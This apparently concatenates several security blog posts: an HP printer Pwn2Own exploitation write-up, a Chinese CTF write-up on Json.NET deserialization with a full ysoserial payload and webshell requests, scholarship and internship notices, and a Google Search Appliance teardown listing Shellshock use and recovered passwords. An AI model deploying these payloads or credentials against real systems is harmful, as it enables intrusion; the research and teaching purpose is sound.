In this case, XN and MPU memory protection mechanisms are enabled, and this vulnerability has more restrictions. We can only overflow about 0x100 bytes without null byte, which significantly restricts our ROP and makes it more challenging. We need to find other vulnerabilities or methods to achieve our goal.

After a while, we started thinking about how HP printers implement XN(DEP) and MPU. Let’s review HP RTOS:

  • Linked with application code into single image
  • Many tasks run
    • in the same virtual address space
    • in kernel-mode

After reviewing, we thought, can we bypass it by understanding the MMU and MPU in HP RTOS?

MMU in HP M283fdw

HP M283fdw uses one-level page table translation and each translation table entry for translating a 1MB section. The translation table is located at 0x4003c000.

Each translation table entry corresponds to a physical address and the permissions of the section. The CPU determines whether it can be executed or modified according to the entry. The permissions related here are AP, APX, and XN. We can also map any physical address through this translation table entry.

Generally, we can modify the translation table entry through ROP if we have stack overflow under high privileges. But when we tried to write directly to the translation table, the HP printer crashed.

We checked and found that the leading cause of the memory fault exception is that Memory Protection Unit(MPU) protects the translation table.

MPU in HP M283fdw

The MPU enables you to partition memory into regions and set individual protection attributes for each regions. It is an entirely different mechanism from MMU and is often found in IoT devices. HP enables MPU at boot and defines permissions for each region, so we cannot manipulate the page table.

After a long time of reverse engineering and referencing the ARM Manual, we found that the MPU can be turned off by clearing MPU_CTRL. We found that the location is 0xE0400304, slightly different from ARM’s spec.

Exploitation

After understanding HP’s MMU and MPU mechanism, we can easily use ROP to turn off the MPU and successfully modify the translation table entry. We can arbitrarily modify the code of any service, and we finally chose Line Printer Daemon(LPD). We modified it into a backdoor, read more payloads to the specified location, and finally executed the shellcode.

But there is one thing that must be mentioned. After the translation table entry and LPD code are overwritten, be sure to flush TLB and invalidate I-cache and D-cache. Otherwise, it is very likely to execute in the old one, causing the exploit to fail.

Flush TLB

flush_tlb:
    mov r12, #0
    mcr p15, 0, r12, c8, c7, 0

Invalidate I-cache

disable_icache:
    mrc p15, 0, r1, c1, c0, 0
    bic r1, r1, #(1 << 12)
    mcr p15, 0, r1, c1, c0, 0

Exploitation Step

  • Trigger stack overflow in LLMNR and overwrite return address
  • Use limited ROP to
    • disable MPU
    • modify translation table entry and get read-write execute permission
    • flush TLB
    • modify the code of LPD
    • invalidate I-cache and D-cache
  • Use modified LPD to read our shellcode and jump to shellcode

Pwn2Own Austin 2021

When we could execute the shellcode, we only had one week left, and we finally chose to use the exact string to display Pwned by DEVCORE on the LCD.

After that, we also tried to change the backdoor to the debug console to facilitate many functions, such as viewing memory information, playing music, etc.

F-Secure Labs used the function of playing music to present it at that time. It is fascinating. You can go here to look at the situation at the Pwn2Own.

Result

In Pwn2Own Austin 2021, we got 2nd place after pwning other devices and printers. We had a good experience and learned some new things.

Mitigation

Update

The first is to update regularly. All the printers mentioned have been patched. It is often ignored. We usually find printers lack of update for several years and even leave the default password directly in the corporate intranet.

Disable unused service

Another mitigation is to turn off services that are not in use as much as possible. Most printers default enable too many services that are usually unused. We even think that you can turn off the discovery service, just open the service you want to use.

Firewall

It would be better if you could apply a firewall. Most printers provide related functions.

Summary

With code execution on the printers, in addition to printing things on the LCD, we can use the printer to steal confidential information, whether it is confidential documents or some credential. We can also use the printer for lateral movement, and because it is hard to detect, making it an excellent target for the red team.

By the way, the protocols of the discovery service series on many printers are often vulnerable. If you want to find vulnerabilities in printers or other IoT devices, you can look in this direction.

To Be Continue

We also found several vulnerabilities in the printer series at Pwn2Own Toronto 2022 last year. We will be releasing detailed information soon, so stay tuned for Part II.

Reference

HITCON 2023 x DEVCORE Wargame: My todolist Write-up

為了 HITCON 2023 活動,我今年也在 DEVCORE 攤位上準備了三題趣味性質的 Wargame 題目讓參賽者在聽完議程的空閒之餘可以享受一下親自動手解題的快樂,而除了我所準備的題目以外,包括其他所有題目都可以在以下的 GitHub repository 裡找到:https://github.com/DEVCORE-Wargame/HITCON-2023

這次準備的題目分別是 What’s my IP、Submit flag 和 My todolist。第一個題目 What’s my IP 只要看程式碼就會知道是個 HTTP header 偽造 IP 加上 SQL Injectin 利用的簡單題,只是活動期間參賽者們得憑著經驗與駭客直覺以黑箱方式找出弱點的存在。第二個題目 Submit flag 就是一個經典的 Race Condition,是一個老梗但也是滲透測試中經常被忽略的細節,為了提高成功率從而避免讓參加者浪費太多時間,我特地在中間插入不必要的 sleep,雖然可能讓題目變得過於簡單,希望至少能提醒大家回想起還存在這種弱點就太好了。

最後一個題目也是本篇文章想要和大家分享的主題:My todolist。從結論而言,這是一個簡單的 Json.NET 反序列化漏洞的白箱題目,存在漏洞的位置是在程式碼 Extensions/WebExtension.cs 的第 20 行,但我想稍微和大家分享題目的由來。

題目起源於我曾經在某些程式中看過類似以下的 Deep Copy 實作:

public static T Clone<T>(this T source) {
    JsonSerializerSettings settings = new JsonSerializerSettings() {
        TypeNameHandling = TypeNameHandling.All
    };
    return (T) JsonConvert.DeserializeObject(JsonConvert.SerializeObject(source, settings), settings);
}

我們都知道當 DeserializeObject 的來源字串可以控制並且開啟 TypeNameHandling 時,我們可以輕易利用反序列化能初始化任意物件的特性執行任意程式碼或系統指令,然而在 Deep Clone 的使用情境下,來源字串是 SerializeObject 的輸出結果,這代表著任何標記物件名稱的 $type 屬性也是由 Json.NET 所控制而非由我們控制,所以這表示這段程式碼應該是無法被利用的才對,除非,若我們可以覆蓋 $type 屬性的話呢?

這個疑問勾起了我的好奇心,因此讓我決定進行一些嘗試,當我嘗試用以下程式碼序列化一個 Dictionary 物件時,我得到了一個有趣的結果。

Dictionary<string, string> source = new Dictionary<string, string>();
source.Add("key", "value");
JsonSerializerSettings settings = new JsonSerializerSettings() {
    TypeNameHandling = TypeNameHandling.All
};
string result = JsonConvert.SerializeObject(source, settings);

結果:

{
    "$type": "System.Collections.Generic.Dictionary`2[[System.String, mscorlib],[System.String, mscorlib]], mscorlib",
    "key": "value"
}

當我們序列化 Dictionary 時,我們所插入的任何 key 和 value 的 pair 都和 $type 屬性值在同一個層級,那假設我們 Dictionary 內含有值為 $type 的 key 時,會發生什麼事情?

Dictionary<string, string> source = new Dictionary<string, string>();
source.Add("$type", "System.Web.Security.RolePrincipal, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
JsonSerializerSettings settings = new JsonSerializerSettings() {
    TypeNameHandling = TypeNameHandling.All
};
JsonConvert.DeserializeObject(JsonConvert.SerializeObject(source, settings), settings);

會得到一個例外錯誤:

Newtonsoft.Json.JsonSerializationException: ‘Type specified in JSON ‘System.Web.Security.RolePrincipal, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a’ is not compatible with ‘System.Collections.Generic.Dictionary`2[[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089],[System.String, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089]], mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089’. Path ‘$type’, line 1, position 236.’

若建立 debug 斷點將 JsonConvert.SerializeObject 的結果字串印出來會得到:

{
    "$type": "System.Collections.Generic.Dictionary`2[[System.String, mscorlib],[System.String, mscorlib]], mscorlib",
    "$type": "System.Web.Security.RolePrincipal, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a"
}

其實從這段錯誤訊息就可以猜測出大致出錯的可能性,如果再稍微追入程式碼就會發現,我們設定的第二個 $type 確實成功讓 Json.NET 嘗試去覆蓋第一個 $type 指定的物件類型,但 Json.NET 在這段的處理會檢查第二個物件類型是否能夠相容於第一個物件類型,也就是檢查是否 assignable,若我們能找到某個類 Dictionary 物件可以成為 gadget 的話,這段程式碼也許將成為 exploitable。

但要挖掘新的 gadget 十分困難,而且就算找到了,要作為 Wargame 題目也可能過於刁難,所以我這邊找到了一種變種情境,雖然是不常見的設定,但我覺得作為一道題目情境的話會非常有趣。

這個題目情境的關鍵是 MetadataPropertyHandling.ReadAhead 這個設定值,當提供給 JsonConvert.DeserializeObject 的 JsonSerializerSettings 中有包含 MetadataPropertyHandling.ReadAhead 時,它會假設 $type 不是在第一個屬性值的位置,這會導致 Json.NET 先嘗試從頭到尾把 JSON 解析完並找出 $type 後才開始建立物件,在此情境下也會讓我們注入的第二個 $type 直接覆蓋第一個 $type 的值,所以假如程式碼改寫為如下的程式碼時,這個 Clone function 將會變得 exploitable。

Dictionary<string, string> source = new Dictionary<string, string>();
source.Add("you control the key", "you control the value");
JsonSerializerSettings settings = new JsonSerializerSettings() {
    TypeNameHandling = TypeNameHandling.All,
    MetadataPropertyHandling = MetadataPropertyHandling.ReadAhead
};
JsonConvert.DeserializeObject(JsonConvert.SerializeObject(source, settings), settings);

我們可以來實際利用一個 gadget 進行 code execution 測試,這邊我使用 ysoserial.net 產生 RolePrincipal gadget 的 payload ( ysoserial.exe -g RolePrincipal -f Json.Net -c calc ),因為這個 gadget 只需要控制 JSON 一層的字串就可以執行指令,題目情境相對容易建構。

測試執行:

Dictionary<string, string> source = new Dictionary<string, string>();
source.Add("$type", "System.Web.Security.RolePrincipal, System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");
source.Add("System.Security.ClaimsPrincipal.Identities", "AAEAAAD/////AQAAAAAAAAAMAgAAAF5NaWNyb3NvZnQuUG93ZXJTaGVsbC5FZGl0b3IsIFZlcnNpb249My4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1BQEAAABCTWljcm9zb2Z0LlZpc3VhbFN0dWRpby5UZXh0LkZvcm1hdHRpbmcuVGV4dEZvcm1hdHRpbmdSdW5Qcm9wZXJ0aWVzAQAAAA9Gb3JlZ3JvdW5kQnJ1c2gBAgAAAAYDAAAAswU8P3htbCB2ZXJzaW9uPSIxLjAiIGVuY29kaW5nPSJ1dGYtMTYiPz4NCjxPYmplY3REYXRhUHJvdmlkZXIgTWV0aG9kTmFtZT0iU3RhcnQiIElzSW5pdGlhbExvYWRFbmFibGVkPSJGYWxzZSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiIgeG1sbnM6c2Q9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PVN5c3RlbSIgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiPg0KICA8T2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KICAgIDxzZDpQcm9jZXNzPg0KICAgICAgPHNkOlByb2Nlc3MuU3RhcnRJbmZvPg0KICAgICAgICA8c2Q6UHJvY2Vzc1N0YXJ0SW5mbyBBcmd1bWVudHM9Ii9jIGNhbGMiIFN0YW5kYXJkRXJyb3JFbmNvZGluZz0ie3g6TnVsbH0iIFN0YW5kYXJkT3V0cHV0RW5jb2Rpbmc9Int4Ok51bGx9IiBVc2VyTmFtZT0iIiBQYXNzd29yZD0ie3g6TnVsbH0iIERvbWFpbj0iIiBMb2FkVXNlclByb2ZpbGU9IkZhbHNlIiBGaWxlTmFtZT0iY21kIiAvPg0KICAgICAgPC9zZDpQcm9jZXNzLlN0YXJ0SW5mbz4NCiAgICA8L3NkOlByb2Nlc3M+DQogIDwvT2JqZWN0RGF0YVByb3ZpZGVyLk9iamVjdEluc3RhbmNlPg0KPC9PYmplY3REYXRhUHJvdmlkZXI+Cw==");
JsonSerializerSettings settings = new JsonSerializerSettings() {
    TypeNameHandling = TypeNameHandling.All,
    MetadataPropertyHandling = MetadataPropertyHandling.ReadAhead
};
JsonConvert.DeserializeObject(JsonConvert.SerializeObject(source, settings), settings);

嘗試執行以上程式碼後,成功彈出計算機!

既然驗證此設定是可以 exploit 的,剩下就是包裝一個應用程式的情境,而最終趕出的成品就是 My todolist 這道題目。

理論上直接使用 RolePrincipal 就能執行系統指令了,只是這個 exploit 執行後不會有任何指令回顯,而我們還需要嘗試找到並讀取 flag,為了後續更便利操作,我們可以嘗試將漏洞轉換成 web shell,詳細可以參考我的另一篇文章「玩轉 ASP.NET VIEWSTATE 反序列化攻擊、建立無檔案後門!」,但這個方法的 gadget 是需要使用 BinaryFormatter 執行 OnDeserialization callback 進而觸發 gadget chain 的執行,但如果你有 clone 最新版本的 ysoserial.net 來自行編譯的話,會發現 help 訊息中多了一個新的參數 –bgc。

--bgc, --bridgedgadgetchains=VALUE
    Chain of bridged gadgets separated by comma (,). 
      Each gadget will be used to complete the next 
      bridge gadget. The last one will be used in the 
      requested gadget. This will be ignored when 
      using the searchformatter argument.

沒錯,為這個專案貢獻的研究者們成功找到 gadget chain 實現將 Json.NET 等需要 setter 類型的 gadget 的 formatter 轉換成 BinaryFormatter 的二次反序列化,從而可以執行更多的 gadget,其中當然就包括 ActivitySurrogateDisableTypeCheck 和 ActivitySurrogateSelectorFromFile 這兩個最重要的 gadget,我們也因此可以再次使用這個功能實現反序列化攻擊到 fileless webshell 的 exploit! 產生 payload 的指令:

ysoserial.exe -g RolePrincipal -f Json.Net --bgc ActivitySurrogateDisableTypeCheck -c 1

ysoserial.exe -g RolePrincipal -f Json.Net --bgc ActivitySurrogateSelectorFromFile -c ".\ExploitClass.cs;dlls\System.dll;dlls\System.Web.dll"

最後題目只要在正常註冊後隨便新增一個 note 進行修改,再分別對兩個 payload 執行一次類似下面的請求,就可以達成有回顯的 RCE 了!

Request 1:

POST /Api/UpdateTodo HTTP/1.1
Host: localhost:8003
Content-Type: application/x-www-form-urlencoded
Content-Length: xx
Cookie: <session>

uuid=00c3abe9-1f7c-4cda-8c24-60c59ac01f3f&field=$type&value=System.Web.Security.RolePrincipal,+System.Web,+Version%3d4.0.0.0,+Culture%3dneutral,+PublicKeyToken%3db03f5f7f11d50a3a

Request 2:

POST /Api/UpdateTodo HTTP/1.1
Host: localhost:8003
Content-Type: application/x-www-form-urlencoded
Content-Length: xx
Cookie: <session>

uuid=00c3abe9-1f7c-4cda-8c24-60c59ac01f3f&field=System.Security.ClaimsPrincipal.Identities&value=<payload>

Request 3:

POST /Api/MyProfile HTTP/1.1
Host: localhost:8003
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
Cookie: <session>

cmd=whoami

視人才培育為己任 DEVCORE 全國資訊安全獎學金、資安教育活動贊助計畫即日起開放報名

DEVCORE 今(30)日甫於輔仁大學舉辦「戴夫寇爾資訊安全獎學金」2023 年度頒獎典禮,共有 3 位資工系同學獲獎。同一時間,我們很高興地宣佈,今年度我們也將續辦「全國資訊安全獎學金」及「資安教育活動贊助計畫」,即日起開放報名!

近年來,無論是政府或企業,在數位浪潮及雲世代的推波助瀾下,無不開始正視資安人才荒的困境。自 2012 年創立之初,DEVCORE 即秉持著提升台灣資安競爭力、讓世界更安全的初衷,將人才培育視為己任,透過參與教育部資安人才培育計畫、創辦 DEVCORE 實習生計畫、啟動戴夫寇爾資安獎學金、辦理資安教育活動贊助計畫等方式,協助資安人才茁壯成長。

DEVCORE 全國資訊安全獎學金

戴夫寇爾資安獎學金於 2020 年首次頒發,原為感念過去在學生時代時受到的各方資源及鼓勵,獎學金頒發範圍為經營團隊母校的輔仁大學及國立臺灣科技大學,後為培育更多有志於此的青年學子,我們於去年擴大獎學金範圍,開放全國各地的資安新銳報名申請,期待能推廣「駭客思維」、強化資安技能,並幫助在學學生了解資安產業生態及現況、降低學用落差,未來成為新一代的攻擊型資安人才,為資安產業注入新活力。

「戴夫寇爾全國資訊安全獎學金」歡迎所有在資訊安全領域有出眾研究成果的學生報名申請,有意申請者須提出學習資安的動機與歷程,並繳交資安研究或比賽成果,我們將從中擇優選取 10 名,獲選者可獲最高 2 萬元的研究補助。詳細申請辦法如下:

  • 申請資格:全國各大專院校學生皆可以申請。
  • 獎學金金額/名額:每年度取 10 名,每名可獲得獎學金新台幣 20,000 元整,共計 20 萬元。如報名踴躍我們將視申請狀況增加名額。
  • 申請時程:
    • 2023/8/30 官網公告獎學金計畫資訊
    • 2023/8/31 - 2023/9/30 開放收件
    • 2023/10/31 公布審查結果,並將於 11 至 12 月間頒發獎學金
  • 申請辦法:
    • 請依⽂件檢核表項次順序排列已附⽂件,彙整為⼀份 PDF 檔案,寄⾄ [email protected]
    • 信件主旨及 PDF 檔案名稱請符合以下格式:[全國獎學⾦申請] 學校名稱_學號_姓名(範例:[全國獎學⾦申請] 輔仁⼤學_B11100000_王⼩美)。
    • 請申請⼈⾃我檢核並於申請⼈檢核區勾選已附⽂件,若⽂件不⿑或未確實勾選恕不受理申請。
  • 須檢附文件:
    • 本獎學⾦申請表
    • 在學證明
    • 最近⼀學期成績單
    • 學習資訊安全之動機與歷程⼼得⼀篇:字數 500 - 2000 字
    • 資訊安全技術相關研究成果:至少須從以下六項目中擇一繳交,包含研討會投稿結果、漏洞獎勵計畫成果、弱點研究成果、資訊安全比賽成果、資安工具研究成果、技術文章發表成果等
    • 社群經營成果:至少須從以下兩項目中擇一繳交,包含校園資安社團、公開資安社群等
    • 推薦函:導師、系主任、其他教授或業界⼈⼠推薦函,⾄少須取得兩封以上推薦函

DEVCORE 資安教育活動贊助計劃

取之於社會,用之於社會。DEVCORE 創立至今已準備邁入第 11 年,我們期待能以不同的方式加深校園與產業的連結,推廣正確的資安意識及駭客思維,協助台灣資安人才成長茁壯。

今年我們也將持續贊助資安教育活動,提供經費予資安相關之社群、社團辦理各項活動,凝聚台灣資安社群,加速培育台灣的資安新銳。

  • 申請資格:與資安議題相關之社群、社團活動,請由 1 位社團代表人填寫資料。
  • 贊助金額:依各社團活動需求及與戴夫寇爾討論而定,每次最高補助金額為新台幣 20,000 元整。
  • 申請時程:如欲申請此計畫的社團或活動,請於 2023/10/31 前透過以下連結填寫初步資料,我們會在 30 日內通知符合申請資格者提供進一步資料,不符合資格者將不另行通知。
  • 申請連結:DEVCORE 2023 年資安教育活動贊助調查
  • 須提供資料:
    • 申請資格:申請人需以各資安社群或社團名義提出申請。
    • 聯絡電子郵件
    • 想要辦理的活動類型
    • 想要辦理的活動方式
    • 活動總預算
    • 預計需要贊助金額
    • 代表人姓名、連絡電話
    • 團體名稱
    • 團體單位網址
  • 注意事項:
    • 申請案審核將經過戴夫寇爾內部審核機制,並保有最終核決權。
    • 本問卷僅供初步意願蒐集用途,符合申請資格者,戴夫寇爾將於 30 日內通知提供進一步資料供審核,其餘將不另行通知。

DEVCORE 2023 第四屆實習生計畫

DEVCORE 創立迄今已逾十年,持續專注於提供主動式資安服務,並致力尋找各種安全風險及漏洞,讓世界變得更安全。為了持續尋找更多擁有相同理念的資安新銳、協助學生建構正確資安意識及技能,我們成立了「戴夫寇爾全國資訊安全獎學金」,2022 年初也開始舉辦首屆實習生計畫,目前為止成果頗豐、超乎預期,第三屆實習生計畫也將於今年 7 月底告一段落。我們很榮幸地宣佈,第四屆實習生計畫即將登場,若您期待加入我們、精進資安技能,煩請詳閱下列資訊後來信報名!

實習內容

本次實習分為 Binary 及 Web 兩個組別,主要內容如下:

  • Binary 以研究為主,在與導師確定研究標的後,分析目標架構、進行逆向工程或程式碼審查。藉由這個過程訓練自己的思路,找出可能的攻擊面與潛在的弱點。另外也會讓大家嘗試分析及寫過往漏洞的 Exploit,理解過去漏洞都出現在哪,體驗真實世界的漏洞都是如何利用。
    • 漏洞挖掘及研究 70 %
    • 1-day 開發 (Exploitation) 30 %
  • Web 導師會與學生討論並確定一個以學生的期望為主的實習目標,並在過程輔導成長以完成目標,內容可以是深入研究近年常見新型態漏洞、攻擊手法、開源軟體,或是程式語言生態系的常見弱點,亦或是展現你的技術力以開發與紅隊相關的工具。
    • 漏洞、攻擊手法或開發工具研究 90%
    • 成果報告與準備 10%

公司地點

台北市松山區八德路三段 32 號 13 樓

實習時間

  • 2023 年 9 月開始到 2024 年 1 月底,共 5 個月。
  • 每週工作兩天,工作時間為 10:00 – 18:00
    • 每週固定一天下午 14:00 - 18:00 必須到公司討論進度
      • 如果居住雙北外可彈性調整(但須每個組別統一)
    • 其餘時間皆為遠端作業

招募對象

具有一定程度資安背景的學生,且可每週工作兩天。

預計招收名額

  • Binary 組:2~3 人
  • Web 組:2~3 人

薪資待遇

每月新台幣 16,000 元

招募條件資格與流程

實習條件要求

Binary

  • 基本逆向工程及除錯能力
    • 能看懂組合語言並瞭解基本 Debugger 使用技巧
  • 基本漏洞利用能力
    • 須知道 Stack overflow、ROP 等相關利用技巧
  • 基本 Scripting Language 開發能力
    • Python、Ruby
  • 具備分析大型 Open Source 專案能力
    • 以 C/C++ 為主
  • 具備基礎作業系統知識
    • 例如知道 Virtual Address 與 Physical Address 的概念
  • Code Auditing
    • 知道怎樣寫的程式碼會有問題
      • Buffer Overflow
      • Use After free
      • Race Condition
  • 具備研究熱誠,習慣了解技術本質
  • 加分但非必要條件
    • CTF 比賽經驗
    • pwnable.tw 成績
    • 樂於分享技術
      • 有公開的技術 blog/slide、Write-ups 或是演講
    • 精通 IDA Pro 或 Ghidra
    • 有寫過 1-day 利用程式
    • 具備下列其中之一經驗
      • Kernel Exploit
      • Windows Exploit
      • Browser Exploit
      • Bug Bounty

Web

  • 熟悉 OWASP Web Top 10。
  • 理解 PortSwigger Web Security Academy 中所有的安全議題或已完成所有 Lab。
    • 參考連結:https://portswigger.net/web-security/all-materials
  • 理解計算機網路的基本概念。
  • 熟悉 Command Line 操作,包含 Unix-like 和 Windows 作業系統的常見或內建系統指令工具。
  • 熟悉任一種網頁程式語言(如:PHP、ASP.NET、JSP),具備可以建立完整網頁服務的能力。
  • 熟悉任一種 Scripting Language(如:Shell Script、Python、Ruby),並能使用腳本輔以研究。
  • 具備除錯能力,能善用 Debugger 追蹤程式流程、能重現並收斂問題。
  • 具備可以建置、設定常見網頁伺服器(如:Nginx、Apache)及作業系統(如:Linux)的能力。
  • 具備追根究柢的精神。
  • 加分但非必要條件
    • 曾經獨立挖掘過 0-day 漏洞。
    • 曾經獨立分析過已知漏洞並能撰寫 1-day exploit。
    • 曾經於 CTF 比賽中擔任出題者並建置過題目。
    • 擁有 OSCP 證照或同等能力之證照。

應徵流程

本次甄選一共分為二個階段:

第一階段:書面審查

第一階段為書面審查,會需要審查下列兩個項目

  • 履歷內容
  • 簡答題答案
    • 題目 1:請提出三個,你印象最深刻或感到有趣、於西元 2021 ~ 2023 年間公開的真實漏洞或攻擊鏈案例,並依自己的理解簡述說明各個漏洞的成因、利用條件和可以造成的影響。
    • 題目 2:實習期間想要研究的主題,請提出三個可能選擇的明確主題,並簡單說明提出的理由或想完成的內容,例如:
      • 研究◯◯開源軟體,找到可 RCE 的重大風險弱點。
      • 研究 AD CS 的攻擊手法,嘗試挖掘新的攻擊可能性或向量。
      • 研究常見的路由器,目標包括:AA-123 路由器、BB-456 無線路由器。

本階段收件截止時間為 2023/08/11 23:59,我們會根據您的履歷及題目所回答的內容來決定是否有通過第一階段,我們會在 10 個工作天內回覆。

第二階段:面試

此階段為 30~120 分鐘(依照組別需求而定,會另行通知)的面試,會有 2~3 位資深夥伴參與,評估您是否具備本次實習所需的技術能力與人格特質。

時間軸

  • 2023/07/19 - 2023/08/11 公開招募
  • 2023/08/14 - 2023/08/24 面試
  • 2023/08/28 前回應結果
  • 2023/09/04 第四屆實習計畫於當週開始

報名方式

  • 請將您的履歷題目答案以 PDF 格式寄到 [email protected]
    • 履歷格式請參考範例示意(DOCXPAGESPDF)並轉成 PDF。若您有自信,也可以自由發揮最能呈現您能力的履歷。
    • 請於 2023/08/11 23:59 前寄出(如果名額已滿則視情況提早結束)
  • 信件標題格式:[應徵] 職位 您的姓名(範例:[應徵] Web 組實習生 王小美)
  • 履歷內容請務必控制在三頁以內,至少需包含以下內容:
    • 基本資料
    • 學歷
    • 實習經歷
    • 社群活動經歷
    • 特殊事蹟
    • 過去對於資安的相關研究
    • MBTI 職業性格測試結果(測試網頁

若有應徵相關問題,請一律使用 Email 聯繫,如造成您的不便請見諒,我們感謝您的來信,並期待您的加入!

[REL] 深入破解 Google Search Appliance

English Version, 中文版本

懶人包

  • GSA 管理界面認證後任意指令執行
  • GSA 搜尋介面任意讀檔
  • GSA 使用 Oracle 的 Outside-in Technology 轉換文件格式
  • Google 網頁服務有一些固定的URI,會提供此服務的自身資訊

前言

Google Search Appliance (以下簡稱 GSA ) 是 Google 於2002 年開始為企業推出的搜尋設備,主要功能為放置於企業內網用於索引內部網路資訊並提供檢索。於 2005 年左右推出給個人及小型企業使用的 Google Mini,於 2008 年底左右有發布虛擬機器版本,名稱為 Virtual Google Search Appliance (以下簡稱 vGSA),後來於 2018年底結束產品生命週期,產品線整合進入 Cloud Search。

設備、軟體取得

從 ebay 以關鍵字 Google Search Appliance 搜尋並嘗試購買此設備, 如果不幸硬碟資料已被清除,也只能嘗試多買幾台了。

幸運的是,購入的第一台就是未遭完整清除的 GSA:

現在仍然可以找到正在被販售的設備:

另一方面 vGSA 原始公開連結已被移除, http://dl.google.com/vgsa/vgsa\_20090210.7z [已被移除] http://dl.google.com/vgsa/vgsa\_20081028.7z [已被移除]

後來用 BitTorrent 磁力連結 magnet:?xt=urn:btih:89388ACE8C3B91FDD3A2F86D8CBB78C58A70D992 成功取得檔案。

接著再從 google groups 中找到舊版軟體連接:https://groups.google.com/g/google-search-appliance-help/c/Qn5aO5r2Joo/m/PTw8ZDWu6vYJ

連結為:http://dl.google.com/dl/enterprise/install_bundle-10000622-7.2.0-112.bin [已被移除]

由公開網頁中,可取得版本號碼: http://web.archive.org/web/20210116194907/https://support.google.com/gsa/answer/7020590?hl=en&ref_topic=2709671

猜測檔案名稱規則為 install_bundle-10000(三位數字)-7.(一位數字).(數字)-(三位數字).bin

並編寫 shell script 嘗試下載:

for((j=622;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.2.0-$i.bin;done;done
for((j=661;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.4.0-$i.bin;done;done
for((j=693;j<999;+j));do for((i=1;i<444;+i));do wget http://dl.google.com/dl/enterprise/install_bundle-10000$j-7.6.0-$i.bin;done;done

加上網路搜尋到的資料,成功取回以下檔案:

all_langs-lang-pack-2.1-1.bin
all_langs-lang-pack-2.2-1.bin
centos_patch_files-6.0.0-22.bin
centos_patch_files-6.14.0-28.bin
centos_patch_files-7.0.14-238.bin
centos_patch_files-7.2.0-252.bin
centos_patch_files-7.2.0-264.bin
centos_patch_files-7.2.0-270.bin
centos_patch_files-7.2.0-280.bin
centos_patch_files-7.2.0-286.bin
install_bundle-10000653-7.2.0-252.bin
install_bundle-10000658-7.2.0-264.bin
install_bundle-10000661-7.2.0-270.bin
install_bundle-10000681-7.4.0-64.bin
install_bundle-10000685-7.4.0-72.bin
install_bundle-10000686-7.4.0-74.bin
install_bundle-10000692-7.4.0-82.bin
install_bundle-10000762-7.6.0-36.bin
install_bundle-10000767-7.6.0-42.bin
install_bundle-10000772-7.6.0-46.bin
install_bundle-10000781-7.6.0-58.bin
install_bundle-10000810-7.6.50-30.bin
install_bundle-10000822-7.6.50-36.bin
install_bundle-10000855-7.6.50-64.bin
install_bundle-10000878-7.6.250-12.bin
install_bundle-10000888-7.6.250-20.bin
install_bundle-10000901-7.6.250-26.bin
install_bundle-10000915-7.6.360-10.bin
install_bundle-10000926-7.6.360-16.bin
install_bundle-10000967-7.6.512-18.bin
sw_files-5.0.4-22.bin
sw_files-6.14.0-28.bin
sw_files-7.0.14-238.bin
vm_patch_1_for_504_G22_and_G24_only.bin

vGSA (Virtual Google Search Appliance)

接著開始 VGSA 的研究,預設情況下完成匯入虛擬機後此系統只提供了一個網路設定的功能, 沒有提供 shell 可供操作使用。但是由於虛擬機器是執行在自己環境上, 所以通常可以透過下列方式取得系統權限:

  • 直接修改未加密的磁碟機檔案
  • 修改虛擬機記憶體內容
  • 使用其他作業系統光碟或磁碟開機
  • 其他已知漏洞
  • 寫死的管理員或系統帳號、密碼

下圖為 vGSA 網路設定畫面:

CVE-2014-6271

當測試早期的 Linux 設備及服務,尤其是使用 RedHat 系列的作業系統時,通常會有 Shellshock 的漏洞, 而發布日期再2008的 vGSA 也不例外。dhcp server 中插入 option 114 會被設置於環境變數,從而觸發漏洞,執行任意指令:

指令為:useradd zzzzgsa,可以從主控台輸出中看到此指令被重複執行,並產生錯誤訊息。

vGSA 觀察

成功取得作業系統權限後,進行網路環境、執行程式、檔案系統的觀察,以下是作業系統環境觀察心得:

  • 版本號為 5.2.0.G.27。
  • 服務主要由 C/C++、java、python 編寫
  • /export/hda3 似乎是服務主要使用的目錄
  • /etc/shadow 存在帳號 root、密碼雜湊為 x███████████M
  • 管理介面 8000、8443 預設管理密碼為 j0njlRXpU5CQ
  • /.gnupg 存在 ent_box_key 公私鑰。
  • /.gnupg 存在 google_license_key 公鑰。
  • /.ssh/authorized_keys 存在兩組公鑰。
  • /root/.ssh/authorized_keys 存在一組公鑰。
  • /root/.ssh/ 存在兩組ssh 公私鑰。
  • /root/.gnupg/ 存在 ent_box_key 公私鑰。
  • 使用 Oracle 公司的 Outside In Technology 將文件轉換為 html網頁。
  • java 執行環境使用 Security Manager 保護。
  • 請求工程師支援功能使用 ppp 建構虛擬私有網路, /etc/ppp/chap-secrets 存有帳號密碼 ( z██████c、]███████T )
  • /etc/lilo.conf中的開機選單密碼為 cmBalx7
  • /export/hda3/versionmanager/google_key.symmetric 有一把疑似為對稱式加密使用的密碼
  • /export/hda3/versionmanager/vmanager_passwd 存在兩組帳密組合 ( admin: M█████████████████████████w=:9██= google:w█████████████████████████o=:N██= )

而具有網路服務的執行程式的觀察如下:

通訊埠 服務名稱 程式編寫語言 服務說明
22 ssh C/C++ OpenSSH Server
53 named C/C++ Bind Named
